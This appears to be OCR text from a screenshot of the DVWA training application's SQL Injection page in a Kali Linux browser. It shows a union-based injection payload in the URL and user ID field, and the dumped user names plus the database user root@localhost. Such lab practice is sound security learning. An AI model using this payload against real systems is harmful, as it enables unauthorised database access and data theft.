 192.168.50.111/dvwa/vulnerabilities/sqli/?id=a'+or+0%3D0+union+select+null%2C+user()+%23&Submit=Submit#
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: a' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: a' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: a' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: a' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: a' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: a' or 0=0 union select null, user() #
First name:
Surname: root@localhost